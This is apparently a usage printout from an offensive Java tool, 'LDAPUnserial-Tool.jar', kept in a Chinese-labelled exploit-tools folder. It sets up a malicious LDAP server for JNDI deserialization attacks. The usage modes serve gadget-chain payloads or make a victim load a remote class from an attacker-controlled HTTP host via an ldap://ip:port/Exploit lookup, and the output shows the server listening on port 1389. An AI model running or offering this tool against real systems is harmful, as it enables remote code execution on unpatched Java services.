 F:\tools\漏洞利用工具\打点\GUI_tools\tools\渗透测试工具>java -jar LDAPUnserial-Tool.jar 1389 file C:\p\1.
ser
使用:
【1】LDAP反序列化方式: java -jar LDAPUnserial-Tool.jar LDAP端口 base64/file base64编码后的链/序列化文件路径
【2】请求实例化Class方式: java -jar LDAPUnserial-Tool.jar LDAP端口 class http://xxx.xxx.xxx.xxx:xx/x.class
客户端请求: ldap://ip:port/Exploit（名字随意）
【3】内置链: java -jar LDAPUnserial-Tool.jar LDAP端口 gadget -h
------------------------------------------------------------------------
Listening on 0.0.0.0:1389